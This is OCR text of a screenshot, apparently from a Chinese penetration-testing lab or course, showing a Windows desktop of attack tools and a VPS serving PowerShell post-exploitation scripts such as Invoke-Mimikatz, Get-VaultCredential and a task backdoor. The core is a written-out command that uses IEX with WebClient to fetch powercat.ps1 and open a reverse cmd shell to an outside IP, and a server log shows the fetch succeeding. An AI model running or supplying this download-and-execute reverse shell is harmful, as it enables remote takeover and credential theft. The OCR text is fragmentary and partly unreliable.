 Cmd - powershell -ep bypass
网络安全就业推荐
腾讯课堂
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
开始
此电脑
Py-Shellc...
metasploi...
mingy2.elf
evil.exe
impacket
321.ps1
Invoke-P...
Be
lazagne.exe
C:\WINDOWS\system32\cmd.exe
C:\WINDOWS\system32\cmd.exe - powershell -c "IEX(New-Object System.Net.WebClie
C:\Users\nathan\Desktop>whoami
desktop-3973l2r\nathan
C:\Users\nathan\Desktop>powershell -c "IEX(New-Object System.Net.WebClient).
wercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
回收站
Burpsuite...
CVE-2020...
mx
te
cve-2020-...
Cknife
mingy.elf
CVE-2020...
h.ps1
6.ps1
bcps.ps1
ResHacker
p
3 张
实验室.png
FPipe.exe
dirsearch
1.txt
Get-Wlan...
1.ps1
sctagqry
evil
VPS(47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
192.168.78.117 (root)
VPS(47.101.214.85)
VPS(47.101.214.85)
/root/root/powershell/
Sessions
Tools
Sftp
Name
..
Dump-Hashes.ps1
Get-PassHashes.ps1
Get-VaultCredential.ps1
Invoke-Mimikatz.ps1
Invoke-Mimikatz.ps1.1
Invoke-NinjaCopy.ps1
Invoke-Phant0m.ps1
Invoke-taskBackdoor.ps1
Invoke-WCMDump.ps1
powercat.ps1
Remote monitoring
Follow terminal folder
➜ ~/root/powershell → ls
Dump-Hashes.ps1 Get-VaultCredential.ps1 Invoke-Mimikatz.ps1.1 Invoke-Phant0m.ps1
Get-PassHashes.ps1 Invoke-Mimikatz.ps1 Invoke-NinjaCopy.ps1 Invoke-taskBackdoor
➜ ~/root/powershell → python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 ...
114.102.137.163 - - [12/Oct/2020 21:53:08] "GET /powercat.ps1 HTTP/1.1" 200 -
Loading remote monitoring, please wait...
英
2020/10/12